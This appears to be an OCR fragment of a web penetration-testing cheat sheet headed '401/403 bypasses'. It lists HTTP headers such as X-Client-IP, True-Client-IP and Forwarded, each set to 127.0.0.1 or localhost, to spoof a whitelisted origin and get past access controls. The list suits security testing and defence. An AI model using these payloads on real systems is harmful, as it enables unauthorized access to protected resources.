
host header
401/403 bypasses
Whitelisted IP 127.0.0.1 or
localhost
Client-IP: 127.0.0.1
Forwarded-For-Ip: 127.0.0.1
Forwarded-For: 127.0.0.1
Forwarded-For: localhost
Forwarded: 127.0.0.1
Forwarded: localhost
True-Client-IP: 127.0.0.1
X-Client-IP: 127.0.0.1
X-Custom-IP-Authorization: 127.0.0.1